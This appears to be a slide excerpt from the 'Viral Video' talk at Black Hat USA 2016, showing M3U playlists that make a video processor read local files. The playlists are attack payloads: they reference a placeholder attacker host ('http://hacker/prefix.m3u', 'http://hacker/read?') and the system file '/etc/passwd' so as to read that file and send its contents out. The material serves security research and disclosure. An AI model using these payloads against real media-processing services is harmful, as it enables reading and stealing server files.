 M3U playlists: reading responses and files
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:1
#EXTINF:1.0,
http://hacker/prefix.m3u
#EXTINF:1.0,
file:///etc/passwd
#EXT-X-ENDLIST
“Viral Video”, BH USA 2016
#EXTM3U
#EXT-X-MEDIA-SEQUENCE:1
#EXTINF:1.0,
http://hacker/read?
prefix.m3u:
 